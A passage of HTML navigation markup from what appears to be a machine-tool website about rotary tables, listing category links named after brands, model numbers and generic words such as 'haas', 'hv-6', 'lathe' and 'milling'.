</li>
	<li class="cat-item cat-item-2269"><a href="https://horizontalverticalrotary.com/category/equip/" >equip</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://horizontalverticalrotary.com/category/er-25/" >er-25</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://horizontalverticalrotary.com/category/er40/" >er40</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://horizontalverticalrotary.com/category/establish/" >establish</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://horizontalverticalrotary.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://horizontalverticalrotary.com/category/evtols/" >evtols</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://horizontalverticalrotary.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://horizontalverticalrotary.com/category/excitron/" >excitron</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://horizontalverticalrotary.com/category/exploit/" >exploit</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://horizontalverticalrotary.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://horizontalverticalrotary.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://horizontalverticalrotary.com/category/fabricating/" >fabricating</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://horizontalverticalrotary.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://horizontalverticalrotary.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://horizontalverticalrotary.com/category/fadal/" >fadal</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://horizontalverticalrotary.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://horizontalverticalrotary.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://horizontalverticalrotary.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://horizontalverticalrotary.com/category/fibro/" >fibro</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://horizontalverticalrotary.com/category/finiris/" >finiris</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://horizontalverticalrotary.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://horizontalverticalrotary.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://horizontalverticalrotary.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://horizontalverticalrotary.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://horizontalverticalrotary.com/category/fohrenbach/" >föhrenbach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://horizontalverticalrotary.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://horizontalverticalrotary.com/category/foresight/" >foresight</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://horizontalverticalrotary.com/category/foxalien/" >foxalien</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://horizontalverticalrotary.com/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://horizontalverticalrotary.com/category/fukuda/" >fukuda</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://horizontalverticalrotary.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://horizontalverticalrotary.com/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://horizontalverticalrotary.com/category/galvo/" >galvo</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://horizontalverticalrotary.com/category/ganro/" >ganro</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://horizontalverticalrotary.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://horizontalverticalrotary.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://horizontalverticalrotary.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://horizontalverticalrotary.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://horizontalverticalrotary.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://horizontalverticalrotary.com/category/glas-col/" >glas-col</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://horizontalverticalrotary.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://horizontalverticalrotary.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://horizontalverticalrotary.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://horizontalverticalrotary.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://horizontalverticalrotary.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://horizontalverticalrotary.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://horizontalverticalrotary.com/category/h5685/" >h5685</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://horizontalverticalrotary.com/category/h6195/" >h6195</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://horizontalverticalrotary.com/category/h7506/" >h7506</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://horizontalverticalrotary.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://horizontalverticalrotary.com/category/habita/" >habita</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://horizontalverticalrotary.com/category/haldiy/" >haldiy</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://horizontalverticalrotary.com/category/hamill/" >hamill</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://horizontalverticalrotary.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://horizontalverticalrotary.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://horizontalverticalrotary.com/category/harig/" >harig</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://horizontalverticalrotary.com/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://horizontalverticalrotary.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://horizontalverticalrotary.com/category/heald/" >heald</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://horizontalverticalrotary.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://horizontalverticalrotary.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://horizontalverticalrotary.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://horizontalverticalrotary.com/category/high-precision/" >high-precision</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://horizontalverticalrotary.com/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://horizontalverticalrotary.com/category/hiperdex/" >hiperdex</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://horizontalverticalrotary.com/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://horizontalverticalrotary.com/category/hofmann/" >hofmann</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://horizontalverticalrotary.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://horizontalverticalrotary.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://horizontalverticalrotary.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://horizontalverticalrotary.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://horizontalverticalrotary.com/category/homge/" >homge</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://horizontalverticalrotary.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://horizontalverticalrotary.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://horizontalverticalrotary.com/category/horizontalvertical/" >horizontalvertical</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://horizontalverticalrotary.com/category/howden/" >howden</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://horizontalverticalrotary.com/category/huepar/" >huepar</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://horizontalverticalrotary.com/category/hv-10/" >hv-10</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://horizontalverticalrotary.com/category/hv-12/" >hv-12</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://horizontalverticalrotary.com/category/hv-16/" >hv-16</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://horizontalverticalrotary.com/category/hv-3/" >hv-3</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://horizontalverticalrotary.com/category/hv-4/" >hv-4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://horizontalverticalrotary.com/category/hv-6/" >hv-6</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://horizontalverticalrotary.com/category/hv-8/" >hv-8</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://horizontalverticalrotary.com/category/hv302/" >hv302</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://horizontalverticalrotary.com/category/hv4-mt2/" >hv4-mt2</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://horizontalverticalrotary.com/category/hv4110/" >hv4110</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://horizontalverticalrotary.com/category/hv505r/" >hv505r</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://horizontalverticalrotary.com/category/hv6/" >hv6-</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://horizontalverticalrotary.com/category/hv6-3/" >hv6-3</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://horizontalverticalrotary.com/category/hv6-4/" >hv6-4</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://horizontalverticalrotary.com/category/hv6-4slots/" >hv6-4slots</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://horizontalverticalrotary.com/category/hv6-6/" >hv6-6</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://horizontalverticalrotary.com/category/hv6-mt2/" >hv6-mt2</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://horizontalverticalrotary.com/category/hv6-rotary/" >hv6-rotary</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://horizontalverticalrotary.com/category/hv6150mm/" >hv6150mm</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://horizontalverticalrotary.com/category/hvr505r/" >hvr505r</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://horizontalverticalrotary.com/category/hydromat/" >hydromat</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://horizontalverticalrotary.com/category/iglobalbuy/" >iglobalbuy</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://horizontalverticalrotary.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://horizontalverticalrotary.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://horizontalverticalrotary.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://horizontalverticalrotary.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://horizontalverticalrotary.com/category/inch-100mm/" >inch-100mm</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://horizontalverticalrotary.com/category/inch200/" >inch200</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://horizontalverticalrotary.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://horizontalverticalrotary.com/category/inches-4/" >inches-4</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://horizontalverticalrotary.com/category/inches100/" >inches100</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://horizontalverticalrotary.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://horizontalverticalrotary.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://horizontalverticalrotary.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://horizontalverticalrotary.com/category/indexer/" >indexer</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://horizontalverticalrotary.com/category/indexing/" >indexing</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://horizontalverticalrotary.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://horizontalverticalrotary.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://horizontalverticalrotary.com/category/inspiritech/" >inspiritech</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://horizontalverticalrotary.com/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://horizontalverticalrotary.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://horizontalverticalrotary.com/category/isopropanol/" >isopropanol</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://horizontalverticalrotary.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://horizontalverticalrotary.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://horizontalverticalrotary.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://horizontalverticalrotary.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://horizontalverticalrotary.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://horizontalverticalrotary.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://horizontalverticalrotary.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://horizontalverticalrotary.com/category/kaka/" >kaka</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://horizontalverticalrotary.com/category/kalanjari/" >kalanjari</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://horizontalverticalrotary.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://horizontalverticalrotary.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://horizontalverticalrotary.com/category/kempsmith/" >kempsmith</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://horizontalverticalrotary.com/category/kenco/" >kenco</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://horizontalverticalrotary.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://horizontalverticalrotary.com/category/kingsbury/" >kingsbury</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://horizontalverticalrotary.com/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://horizontalverticalrotary.com/category/kitamura/" >kitamura</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://horizontalverticalrotary.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://horizontalverticalrotary.com/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://horizontalverticalrotary.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://horizontalverticalrotary.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://horizontalverticalrotary.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://horizontalverticalrotary.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://horizontalverticalrotary.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://horizontalverticalrotary.com/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://horizontalverticalrotary.com/category/leitz/" >leitz</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://horizontalverticalrotary.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://horizontalverticalrotary.com/category/lightburn/" >lightburn</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://horizontalverticalrotary.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://horizontalverticalrotary.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://horizontalverticalrotary.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://horizontalverticalrotary.com/category/lomvum/" >lomvum</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://horizontalverticalrotary.com/category/m1077/" >m1077</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://horizontalverticalrotary.com/category/machel/" >machel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://horizontalverticalrotary.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://horizontalverticalrotary.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://horizontalverticalrotary.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://horizontalverticalrotary.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://horizontalverticalrotary.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://horizontalverticalrotary.com/category/makera/" >makera</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://horizontalverticalrotary.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://horizontalverticalrotary.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://horizontalverticalrotary.com/category/makino/" >makino</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://horizontalverticalrotary.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://horizontalverticalrotary.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://horizontalverticalrotary.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://horizontalverticalrotary.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://horizontalverticalrotary.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://horizontalverticalrotary.com/category/mating/" >mating</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://horizontalverticalrotary.com/category/matsumoto/" >matsumoto</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://horizontalverticalrotary.com/category/matsuura/" >matsuura</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://horizontalverticalrotary.com/category/mattison/" >mattison</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://horizontalverticalrotary.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://horizontalverticalrotary.com/category/md630/" >md630</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://horizontalverticalrotary.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://horizontalverticalrotary.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://horizontalverticalrotary.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://horizontalverticalrotary.com/category/mechanisms/" >mechanisms</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://horizontalverticalrotary.com/category/memb/" >memb</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://horizontalverticalrotary.com/category/micro-mark/" >micro-mark</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://horizontalverticalrotary.com/category/midaco/" >midaco</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://horizontalverticalrotary.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://horizontalverticalrotary.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://horizontalverticalrotary.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://horizontalverticalrotary.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://horizontalverticalrotary.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://horizontalverticalrotary.com/category/mmtilting/" >mmtilting</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://horizontalverticalrotary.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://horizontalverticalrotary.com/category/molds/" >molds</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://horizontalverticalrotary.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://horizontalverticalrotary.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://horizontalverticalrotary.com/category/mophorn/" >mophorn</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://horizontalverticalrotary.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://horizontalverticalrotary.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://horizontalverticalrotary.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://horizontalverticalrotary.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://horizontalverticalrotary.com/category/mrs-x100/" >mrs-x100</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://horizontalverticalrotary.com/category/mt-2/" >mt-2</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://horizontalverticalrotary.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://horizontalverticalrotary.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://horizontalverticalrotary.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://horizontalverticalrotary.com/category/new11/" >new11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://horizontalverticalrotary.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://horizontalverticalrotary.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://horizontalverticalrotary.com/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://horizontalverticalrotary.com/category/nivel/" >nivel</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://horizontalverticalrotary.com/category/nystagmus/" >nystagmus</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://horizontalverticalrotary.com/category/olcay/" >olcay</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://horizontalverticalrotary.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://horizontalverticalrotary.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://horizontalverticalrotary.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://horizontalverticalrotary.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://horizontalverticalrotary.com/category/outcome/" >outcome</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://horizontalverticalrotary.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://horizontalverticalrotary.com/category/palmgreen/" >palmgreen</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://horizontalverticalrotary.com/category/palmgren/" >palmgren</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://horizontalverticalrotary.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://horizontalverticalrotary.com/category/parkon/" >parkon</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://horizontalverticalrotary.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://horizontalverticalrotary.com/category/patricks/" >patricks</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://horizontalverticalrotary.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://horizontalverticalrotary.com/category/pembuatan/" >pembuatan</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://horizontalverticalrotary.com/category/penerimaan/" >penerimaan</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://horizontalverticalrotary.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://horizontalverticalrotary.com/category/picador/" >picador</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://horizontalverticalrotary.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://horizontalverticalrotary.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://horizontalverticalrotary.com/category/possibly/" >possibly-</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://horizontalverticalrotary.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://horizontalverticalrotary.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://horizontalverticalrotary.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://horizontalverticalrotary.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://horizontalverticalrotary.com/category/preparation/" >preparation</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://horizontalverticalrotary.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://horizontalverticalrotary.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://horizontalverticalrotary.com/category/principle/" >principle</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://horizontalverticalrotary.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://horizontalverticalrotary.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://horizontalverticalrotary.com/category/producto/" >producto</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://horizontalverticalrotary.com/category/prolinemax/" >prolinemax</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://horizontalverticalrotary.com/category/quadriga/" >quadriga</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://horizontalverticalrotary.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://horizontalverticalrotary.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://horizontalverticalrotary.com/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://horizontalverticalrotary.com/category/quiltcon/" >quiltcon</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://horizontalverticalrotary.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://horizontalverticalrotary.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://horizontalverticalrotary.com/category/rdgtools/" >rdgtools</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://horizontalverticalrotary.com/category/re52cs-12/" >re52cs-12</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://horizontalverticalrotary.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://horizontalverticalrotary.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://horizontalverticalrotary.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://horizontalverticalrotary.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://horizontalverticalrotary.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://horizontalverticalrotary.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://horizontalverticalrotary.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://horizontalverticalrotary.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://horizontalverticalrotary.com/category/rigid/" >rigid-</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://horizontalverticalrotary.com/category/rigid-precision/" >rigid-precision</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://horizontalverticalrotary.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://horizontalverticalrotary.com/category/rl25h/" >rl25h</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://horizontalverticalrotary.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://horizontalverticalrotary.com/category/roeders/" >roeders</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://horizontalverticalrotary.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://horizontalverticalrotary.com/category/ronco/" >ronco</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://horizontalverticalrotary.com/category/rotab/" >rotab</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://horizontalverticalrotary.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://horizontalverticalrotary.com/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://horizontalverticalrotary.com/category/roto-technology/" >roto-technology</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://horizontalverticalrotary.com/category/rotormann/" >rotormann</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://horizontalverticalrotary.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://horizontalverticalrotary.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://horizontalverticalrotary.com/category/rt-12/" >rt-12</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://horizontalverticalrotary.com/category/rt5c/" >rt5c</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://horizontalverticalrotary.com/category/rutland/" >rutland</a>
</li>
